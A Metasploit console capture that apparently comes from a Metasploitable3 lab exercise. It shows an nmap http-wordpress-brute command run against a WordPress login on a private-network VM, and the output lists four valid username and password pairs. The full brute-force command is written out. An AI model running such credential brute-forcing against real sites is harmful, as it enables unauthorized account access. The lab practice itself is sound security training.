 msf6 > db_nmap -sV -n --script http-wordpress-brute --script-args  userdb=/root/Desktop/ShellCodes/m
etasploitable3.txt,passdb=/root/Desktop/ShellCodes/metasploitable3.txt,http-wordpress-brute.uri=/wor
dpress/wp-login.php -p8585 192.168.56.103
[*] Nmap: Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-28 22:28 EDT
[*] Nmap: Nmap scan report for 192.168.56.103
[*] Nmap: Host is up (0.00046s latency).
[*] Nmap: PORT     STATE SERVICE VERSION
[*] Nmap: 8585/tcp open  http    Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: | http-wordpress-brute:
[*] Nmap: |   Accounts:
[*] Nmap: |     vagrant:vagrant - Valid credentials
[*] Nmap: |     admin:sploit - Valid credentials
[*] Nmap: |     manager:manager - Valid credentials
[*] Nmap: |     user:sploit - Valid credentials
[*] Nmap: |_  Statistics: Performed 564 guesses in 242 seconds, average tps: 2.3
[*] Nmap: |_http-server-header: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
[*] Nmap: MAC Address: 08:00:27:32:5D:E6 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submi
t/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 253.54 seconds
msf6 >